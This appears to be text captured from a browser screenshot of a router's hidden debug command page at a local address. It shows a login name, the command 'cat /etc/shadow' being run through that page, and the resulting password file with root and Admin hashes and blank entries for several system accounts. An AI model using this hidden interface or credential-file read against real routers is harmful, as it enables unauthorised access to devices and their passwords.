 Firefox
Connecting...
192.168.0.1/userRpmNatDebugRpm26525557/linux_cmdline.html
Google
Username: osteam Password: ●●●
Last Cmd Next Cmd
Command: SEND CLR EXIT
cat /etc/shadow&
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
bin::10933:0:99999:7:::
daemon::10933:0:99999:7:::
adm::10933:0:99999:7:::
lp:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::